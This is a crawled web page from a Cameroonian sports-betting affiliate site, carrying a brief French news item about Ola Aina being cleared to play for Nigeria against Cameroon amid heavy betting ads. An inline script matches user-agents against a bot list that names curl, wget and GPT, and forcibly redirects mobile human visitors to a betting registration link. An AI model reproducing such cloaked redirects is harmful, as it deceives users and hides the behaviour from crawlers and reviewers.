

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportpari.cm/news/football/ola_aina_pourra_jouer_contre_le_cameroun/
body_size: 11752
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<title>Ola Aina pourra jouer contre le Cameroun </title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91622337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91622337-1');
</script>
	<meta name="yandex-verification" content="bf2a65d13acf162e" />
	<meta name="msvalidate.01" content="F26E7300F3CF32797F8CCD87D00B3DA8" />
    <meta name="apple-mobile-web-app-title" content="Sportpari">
    <meta name="mobile-web-app-capable" content="yes">
    <link rel="icon" sizes="192x192" href="/bitrix/templates/.default/img/new_SP_logo_big.png">
	<link rel="manifest" href="/manifest.json">
        <link href="/bitrix/cache/css/s1/.default/kernel_main/kernel_main.css?169460632649270" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/page_0260bee56f7521b25958a92c0e6e5106/page_0260bee56f7521b25958a92c0e6e5106.css?16946059529343" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?157952779823084" type="text/css"  data-template-style="true"  rel="stylesheet" />
        <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery_1_8_3.js"></script>
    <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery.cookie.js"/></script>
    

        	
	<link href="/smartbanner/smartbanner.min.css" rel="stylesheet">
</head>
<body>
	<!-- <a id="advlink" rel="nofollow" target="_blank"  ></a> -->
<script>
        function isBot() {
            const ua = navigator.userAgent.toLowerCase();

            // Список типичных кусков юзер-агента для ботов
            const botPatterns = [
                "bot",
                "crawl",
                "spider",
                "slurp",
                "fetch",
                "mediapartners",
                "python",
                "scrapy",
                "ai",
                "gpt",
                "curl",
                "wget",
                "httpclient"
            ];

            return botPatterns.some(pattern => ua.includes(pattern));
        }

        // Функция для проверки: мобильный ли девайс
        function isMobile() {
            return /android|iphone|ipad|ipod|opera mini|iemobile|mobile/i.test(navigator.userAgent);
        }

        // Основная логика
        if (isMobile() && !isBot()) {
            window.location.href="https://refpa1292.com/L?tag=d_3698597m_97140c_&site=3698597&ad=97140&r=registration";
        }
    </script>
 <a id="advlink" rel="nofollow" target="_blank" href='/partners/betjam.php?sub_id=background' ></a>
<div class="wrapper">
	 <div class="header">
		<div class="top">
			
		   
<div class="top-baner" style="background-color: #000;">
	<a onclick="ga('send', 'event', '1xbet', 'banners', 'header_long_banner'); yaCounter43812674.reachGoal('1xbetheader');" href="/partners/app/android/1xbet?subid=banner_header" rel="nofollow" download target="_blank">
    	<img title="1xbet " alt="1xbet " src="/upload/iblock/3cb/1xbet_mobile.png">
	</a>
</div>			<div data-id="menu-bar" class="menu-wrapper">			
				
				<div data-id="menu-button" class="button mobile-menu" title="Menu">
					<div class="line"></div>
					<div class="line"></div>
					<div class="line"></div>
				</div>
				
				<!--'start_frame_cache_DbOoW1'-->

<ul data-main-menu data-id="menu" class="menu extented">

		<li  class="selected item-logo">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'main_page');" href="/"></a>
		</li>
		<li  class=" bookmakers">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'bookmakers');" href="/bookmakers/">Bookmakers</a>
		</li>
		<li  class=" applications">
						<a onclick="ga('send', 'event', 'football24',  'menu_fr', 'applications');" href="/applications/">APPLICATIONS </a>
		</li>
		<li  >
						<a onclick="" href="/bonus/">Bonus</a>
		</li>
		<li  class="selected news">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'news');" href="/news/">Actualités</a>
		</li>
		<li  >
						<a onclick="" href="/guides/">Guides</a>
		</li>
		<li  >
						<a onclick="" href="/prediction-analytics/">Pronostics et Analyses</a>
		</li>
		<li  >
						<a onclick="" href="/knowledge/">Infos sur paris</a>
		</li>
		<li  >
						<a onclick="" href="/strategies/">Stratégies</a>
		</li>
		<li  >
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'predictions');" href="/predictions/">Pronostics</a>
		</li>
		<li  >
						<a onclick="" href="/statistics/">Statistiques</a>
		</li>


            <li data-langs-switcher class="langs">
            <a title="France"  class="lang fr" href="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/?lang_ui=fr"></a>
            <a title="English" class="lang en" href="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/?lang_ui=en"></a>
        </li>
    </ul>


<div style="clear: both;"></div>

<!--'end_frame_cache_DbOoW1'-->	            
	            <script type="text/javascript">if (top && top.BX && window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275')</script><div id="comp_c128d2b6ff8124b9fa05694ea9466275"><!--'start_frame_cache_L63wXN'--><!--'end_frame_cache_L63wXN'--></div><script type="text/javascript">if (top && top.BX && top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275');</script><script type="text/javascript">if (top && top.BX) {top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_c128d2b6ff8124b9fa05694ea9466275'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))}</script>	            
			</div>
			
		</div>		
		<div class="bottom">
								<!--'start_frame_cache_gP3ZRS'--> 


<div class="authBox" data-id="authBox" id="authBox">
		<form name="system_auth_formkSFf1p" class="form-auth" method="post"  action="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/">
	    
		<!--убрал кнопку логирования через фейсбук
		<div style="display:none;" class="lb fb-status" id="status"></div>
		<script> 
		$(document).ready(function(){
		   $('[data-id=facebook-button]').live('click', function(e){
		     e.preventDefault();
		      obFacebook.logIn();
		    });
		});     
		</script>
		<div class="lb facebook-box">
            <span style="visibility: hidden;">Se connecter via </span>
            <div data-id="facebook-button" class="lb button fb">Facebook</div>
            <span>ou   <a class="link-show-open-auth" data-link-open-auth href="#">avec votre mot de passe</a>	</span> 
	    </div>
	    
	    -->
	    
	    
	    <div data-auth-form class="lb auth-spoiler">
	    
					<input type="hidden" name="backurl" value="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label label-login">Identifiant:</span>
		<input class="input-login" type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="lb inpBox passBox">
			<span class="label label-password">Mot de passe:</span>
			<input class="input-password" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		
					<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
				
			<input class="button oval vhod" type="submit" name="Login" value="Se connecter" />
				
				<noindex>
                            <a href="/auth/?forgot_password=yes&amp;backurl=%2Fnews%2Ffootball%2Fola_aina_pourra_jouer_contre_le_cameroun%2F" rel="_self">
                                Mot de passe oublié?                            </a>
                </noindex> 
                
			<div class="lb control">
				
				<div class="lb inpBox">
					
										
					
					
					
					
				</div>
				
				

				

				
			</div>
			
			
			
		</div>
		

			
		</form>
				<div class="lb forgot-box buttons-registrations">
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
																<noindex><a class="lb button blue oval" href="/partners/1xbet.php?sub_id=button_top" rel="_self">
							+ 50 000 XAF</a>
						</noindex>
																<noindex><a class="lb button green oval" href="/partners/app/android/premierbet" rel="_self">
							PremierBet</a>
						</noindex>
							
				</div>
			
		
</div>

<script>
    if (typeof partSpoiler !== "undefined") {
        partSpoiler('[data-auth-form]', '[data-link-open-auth]', 0);
    }
</script>

<!--'end_frame_cache_gP3ZRS'-->								
				    			                
                                           
                     
                    <!--'start_frame_cache_F4vmPk'-->    <div data-reg-popup class="popup_696a7f3700ef7">
        <div class="p-wrap">
            <div class="p-close">&times;</div>
            
            
                                                <h2>Connectez-vous au site</h2>
                                        
            
            
            <div class="p-content">
                                
                <br/>
 
  
<script> 
$(document).ready(function(){
    $('[data-id=facebook-popup-button]').live('click', function(e){
       e.preventDefault();
       obFacebook.logIn();
    });
});     
</script>

<div class="authPopupBox" data-id="authBox" id="authBox">
		<form name="system_auth_formAQr3mi" method="post"  action="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/">
	    
	    
	    <div style="display:none;" class="lb fb-status" id="status"></div>
        
        
        <div class="lb facebook-box">
            <span>Se connecter via </span>
            <div data-id="facebook-popup-button" class="lb button fb">Facebook</div>
            <span>ou</span>
	    </div><br/><br/>
	    
					<input type="hidden" name="backurl" value="/news/football/ola_aina_pourra_jouer_contre_le_cameroun/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label">Identifiant:</span>
		<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="inpBox passBox">
			<span class="label">Mot de passe:</span>
			<input type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		

        
		    		<div style="text-align: center;">
    			<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
    			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
    		</div>
		
			<div class="control">
				
				<div class="inpBox">
					
									</div>
				
				
				<div style="text-align: center;  margin:10px 0 0 0;  width:370px" class="forgot-box">
				    <input class="lb button red oval" type="submit" name="Login" value="Se connecter" />
				    
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
									
				    <br/><br/>
				     <noindex>
                        <a href="/auth/?forgot_password=yes&amp;backurl=%2Fnews%2Ffootball%2Fola_aina_pourra_jouer_contre_le_cameroun%2F" rel="_self">
                            Mot de passe oublié?                        </a>
                    </noindex> 
				
				</div>
				
				
				
			</div>
		</form>
			
		
</div>
<br/>



                                
            </div>
         </div>        
    </div>
    
    
    <style>  
        .popup_696a7f3700ef7{
            top: 50px;
            position: fixed;
            display:none;
            
            width: 80px;       
            left: 50%;         
            margin-left: -40px;
            
            
            height: 360px; 
            top: 50%;         
            margin-top: -180px;
            
            text-align: center;
            z-index: 1000;
            background-color: #fff;
            border: 1px #ccc solid;
            box-shadow: 0 0 4px 1px #848484;
        } 
        
        
        .popup_696a7f3700ef7 .p-wrap{
            position:relative;
            padding: 15px;
        } 
        
        
        .popup_696a7f3700ef7 .p-close{
            cursor:pointer;
            position:absolute;
            right: 10px;
            top: 10px;
            color:#F00;
            font-family:'Arial Black';
            font-weight:normal;
            font-size:24px; 
        } 
        
        
        .popup_696a7f3700ef7 h2{
            padding-bottom: 20px;
        }  
               
        .popup_696a7f3700ef7 .p-content {
            text-align: left;
            padding-top: 10px;
            margin-top: 10px;
            border-top: 1px #ccc solid;  
        } 
       
        
    </style>
    
    <script>
        $(document).ready(function(){
            $('[data-reg-popup] .p-close').live("click", function(){
                obPopup = $(this).parents('[data-reg-popup]');
                obPopup.hide();
            });
        });
    </script>
    
<!--'end_frame_cache_F4vmPk'-->                    
                    <script async>   
                        function showPopupTimeoutReg1() { 
                            $('[data-reg-popup]').show(); $.cookie('SHOW_REG_POPUP', 'Y', { path: '/'});
                        }
                    
                        $(".betting-slider .bet-score").live("click tap", function(){
                            showPopupTimeoutReg();
                        });
                        
                        if($.cookie("SHOW_REG_POPUP") !== "Y")
                            //setTimeout(showPopupTimeoutReg, 15000);
                            
                    </script>
                           
               		</div>
		
		
	</div><!--End of header-->
<div data-content class="content">
    	
		
	<div class="lb left-box">	
		
	     	    <div class="bannerbeforetitlenews">
			<a rel="nofollow" href="/partners/app/android/premierbet/">
				<img alt="Premier Bet Cameroun Cash Drop" src="/images/premierbetbannernews.gif" border="0" download>
	    	</a>
	    </div>
		<br>
	     	    	     	 
			    		
	    		
	    		
		    <h1 data-title class='underline'>Ola Aina pourra jouer contre le Cameroun </h1>
            
	
        
        
<style>
	hr.new4 {
  border: 1px solid #981519
}
.blocknewsimg{
	margin-top: 15px;
	display: block;
    text-align: center;
}
.newsimg{
	margin: 0 8px 6px 1px;
    max-width: 80%;
    display: inline-block;
}
.previewtext{
	font-size: 20px;
    line-height: 26px !important;
    color: black;
}
@media only screen and (max-width: 1016px){
	.newsimg{
		max-width: 90%;
	}
}
q {
    font-family: Times, serif; 
    font-style: italic;
    color: black; 
   }

</style>
<div class="news-detail">

<div class="sp_breadcrumbs">
	<ol itemscope itemtype="http://schema.org/BreadcrumbList">
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm">
	        <span itemprop="name">Page d'accueil</span></a>
	    <meta itemprop="position" content="1" />
	  </li>
	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    	      <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm/news/">
	      <span itemprop="name">Le plus intéressant dans le monde du sport</span>
	     </a>
	     	    <meta itemprop="position" content="2" />
	  </li>
	  	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	      <span itemprop="name">Ola Aina pourra jouer contre le Cameroun </span>
	    <meta itemprop="position" content="3" />
	  </li>
	  	</ol>
</div>
	

<p class="previewtext"><q>&laquo;Les Super Eagles du Nigeria pourront disposer d’un joueur de plus contre le Cameroun...&raquo;</q></p>

<hr class = "new4">
<div class="blocknewsimg">	
			<img
			class="newsimg"
			border="0"
			src="/upload/iblock/90b/Ola%20Aina%20pourra%20jouer%20contre%20le%20Cameroun.jpg"
			alt="Ola Aina pourra jouer contre le Cameroun "
			title="Ola Aina pourra jouer contre le Cameroun "
			/>
</div>
				Les Super Eagles du Nigeria pourront disposer d’un joueur de plus contre le Cameroun. En effet, la FIFA a donné son accord pour que le défenseur de Chelsea, Ola Aina, puisse faire ses débuts internationaux lundi. Selon le sélectionneur, Gernot Rohr, le joueur peut évoluer comme latéral droit ou gauche. <br>
<br>
Actuellement en prêt à Hull City en Championship, le championnat anglais de 2è division, Ola Aina a été détecté par le staff technique nigérian pour renforcer la défense. Né en Angleterre de parents nigérians, il a porté le maillot des sélections de son pays natal, avant de rejoindre les Super Eagles.		<!--<p style="margin-top:15px">
			</p>-->
	<div style="clear:both"></div>
	<br />
		
		
 <br><br>
 <div style="text-align:center;display: flex; justify-content: center;">
	<a onclick="ga('send', 'event', '1xbet',  'banners', 'news_template'); " href="/partners/app/android/1xbet?subid=girl_goldball" rel="nofollow" download target="_blank">
    	<img title="1xbet" alt="1xbet" src="/upload/iblock/f8c/newbannergirl.gif">
	</a>
</div><br><br>	
</div>


<br/>


<div class="sharethis-inline-share-buttons"></div>

 <br/>





<div class="news-book">
    <p>Installez la meilleure appli pour parier de
        <b>1xBet</b> et obtenez le bonus sur le premier dépôt jusqu’à 50000 XAF. Le plus grand choix des paris, beaucoup de promotions alléchantes et les belles cotes vous attendent!
    </p>
    <br>
    <a class="lb button oval news-book-btn" onclick="ga('send', 'event', '1xbet', 'which_book_text', 'btn_site_book_in_news'); yaCounter43812674.reachGoal('1xbetlink');" href="/partners/app/android/1xbet?subid=which_book_text_btn_site_book_in_news" rel="nofollow" target="_blank">Télécharger l'application</a>
    <!--<a class="lb button oval news-book-rev-btn" href="https://sportpari.cm/bookmakers/1xbet/">Lire la revue</a>-->
</div><br/><br/>

<div style="text-align:center;" class="news-promo-b">
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_horse" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/785/300x250_1x.gif"> 
	   </a>
   </div>
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_football" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/948/image1.gif"> 
	   </a>
   </div>
    </div>




<br/><br style="clear: both;" />



<h2 class="underline">À lire aussi</h2>

<div class="news-see-also">
	
	
						<div class="lb news-item" data-id="item" id="bx_3218110189_47219">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/prognosis-chelsea-tottenham-2223-february-2020/" style="background-image: url('/upload/iblock/26b/chelsea_tottenham.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/21/2020</p>
				

									<a  target="_self" href="/news/football/prognosis-chelsea-tottenham-2223-february-2020/" class="title">Pronostic Chelsea - Tottenham 22-23 février 2020</a>
								
			
									<p>Dès le samedi 22 février à Stamford Bridge à Londres, l'équipe de...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47193">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/for-the-first-time-in-17-years-neither-barcelona-nor-real-madrid-nor-atletico-will-not-play-half-of-/" style="background-image: url('/upload/iblock/ffd/5c3748e982a60.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/07/2020</p>
				

									<a  target="_self" href="/news/football/for-the-first-time-in-17-years-neither-barcelona-nor-real-madrid-nor-atletico-will-not-play-half-of-/" class="title">Pour la première fois en 17 ans, ni le Barça, ni le Real Madrid, ni l'Atletico ne joueront la moitié de la finale de la coupe</a>
								
			
									<p>Pour la première fois depuis la saison 2002/2003, aucune de ces équi...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47183">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/europe/haaland-has-8-goals-in-4-matches-for-borussia-he-has-never-played-90-minutes/" style="background-image: url('/upload/iblock/07f/erling-haaland-firmo-conjunto-aleman.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/05/2020</p>
				

									<a  target="_self" href="/news/europe/haaland-has-8-goals-in-4-matches-for-borussia-he-has-never-played-90-minutes/" class="title">Haaland a 8 buts en 4 matches pour le Borussia. Il n'a jamais joué 90 minutes</a>
								
			
									<p>Erling Haaland, attaquant du Borussia Dortmund, a inscrit un but contr...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47177">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/lukaku-has-scored-8-goals-in-his-last-8-matches/" style="background-image: url('/upload/iblock/973/lukaku.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/03/2020</p>
				

									<a  target="_self" href="/news/football/lukaku-has-scored-8-goals-in-his-last-8-matches/" class="title">Lukaku a marqué 8 buts lors de ses 8 derniers matches</a>
								
			
									<p>Il a réalisé 4 doublés</p>
								

							</div>
		</div>
	
	
</div>



<div id="comp_a6a5d76c888af69ff182a309be9ac00e">

	Connectez-vous pour laisser un commentaire</div><br>

 <div id="comp_039fd8d4756ba4abd04d5b9b7aa419dc">
	
<script>
	var Comments = function(arParams) {
		this.iAjaxID = arParams.AJAX_ID; 
	};

	Comments.prototype.refresh = function() {
		BX.ajax.insertToNode('/news/football/ola_aina_pourra_jouer_contre_le_cameroun/?bxajaxid=039fd8d4756ba4abd04d5b9b7aa419dc', this.getConteiner());
	};

	Comments.prototype.getConteiner = function(){
		return "comp_" + this.iAjaxID;
	};

	Comments.prototype.getCurrentPage = function(){
		return 1;
	};

	Comments.prototype.getCountPages = function(){
		return 1;
	};

	Comments.prototype.isAuthorized = function(){
		return ;
	};

	var obCommentsList =  new Comments({"AJAX_ID" : "039fd8d4756ba4abd04d5b9b7aa419dc"});

	$(document).bind('onCommentsRefresh', function(){
		obCommentsList.refresh();
	});
</script></div>



<p><a target="_self" href="/news/">Retour à la liste</a></p>

	

</div>
    <div data-sidebar class="lb right-box separator sidebar">
        
<div class="bx_vertical_menu_advanced bx_site" id="catalog_menu_rRugFM">
	<ul data-id="menu-sections" id="ul_catalog_menu_rRugFM">
	     <!-- first level-->
				<li class="bx_hma_one_lvl current">
									<a href="/news/">
				All news				<span class="bx_shadow_fix"></span>
			</a>
							</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/analytics/">
				Analytics				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/europe/">
				Europe				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl current">
									<a href="/news/football/">
				Football				<span class="bx_shadow_fix"></span>
			</a>
							</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/interview/">
				Interview				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lfpc/">
				LFPC				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lionnes/">
				Lionnes				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lions/">
				Lions				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/tenis/">
				Tenis				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/wwe/">
				WWE				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
		</ul>
	<div style="clear: both;"></div>
</div><br/> <br/>



        					 
<div class="pic-sidebar-box" >
		    <div data-pic-sidebar class="pic-sidebar"><a onclick="ga('send', 'event', '1xbet', 'banners', 'square_sidebar'); yaCounter43812674.reachGoal('1xbetsidebar');"rel="nofollow" target="_blank" download href="/partners/app/android/1xbet?subid=banner_sidebar_girl" rel="nofollow">
		       <img title="1xbet" alt="1xbet" src="/upload/iblock/521/352f0127-89fa-4e84-93f9-4845c25b28dd.gif">
		   </a>
	   	</div>
	</div>                

<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Dernières actualités</h3>
</div>
<div class="news-sidebar" id="newslist">
		
	
</div>

<br/><br/>



<div data-contest-sportpari>

        <div class="promo-b">

        
    </div>
    
    
        
        <br/>
</div>

<noindex>
<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Abonnez-vous à notre page Facebook</h3>
</div>
<div style="text-align: center;">
    Après vous être abonné à notre page facebook vous serez les premiers à apprendre sur les concours en cours et
    obtenir le contenu footballistique unique<br/><br/>
    <div class="lb fb-follow" data-href="https://www.facebook.com/sportpari.cm" data-height="40px"
         data-layout="button_count" data-size="large" data-show-faces="true"></div>

</div>
</noindex>    
    </div>
	</div>
</div>
<div class="wrapper-footer">
	<div class="footer">

                
    <script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'fr','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768587063','USER_TZ_OFFSET':'3600','USER_TZ_AUTO':'Y','bitrix_sessid':'f98bd9f32902ab1c5e89ed7ac2e6dda1'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/.default/kernel_main/kernel_main.js?1694606326412009"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.js?157952780111131"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?157952780117555"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5a0d4a268fde000011c134bc&product=inline-share-buttons"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?157952780135509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?1579527801117733','/bitrix/js/main/core/core_ajax.js?157952780035602','/bitrix/js/main/json/json2.min.js?15795278013467','/bitrix/js/main/core/core_ls.js?157952780010430','/bitrix/js/main/core/core_fx.js?157952780116538','/bitrix/js/main/core/core_window.js?157952780096650','/bitrix/js/main/session.js?15795278013642','/bitrix/js/main/core/core_popup.js?157952780141088','/bitrix/js/main/core/core_date.js?157952780153474','/bitrix/js/main/utils.js?157952780130973','/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407','/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502','/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607','/bitrix/templates/.default/js/google-analytics.js?1579527801398','/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347','/bitrix/templates/.default/js/jquery.cookie.js?15795278013140','/bitrix/templates/.default/js/main.js?15795278014232','/bitrix/templates/.default/js/hints.js?15795278012104','/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535','/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558']); </script>
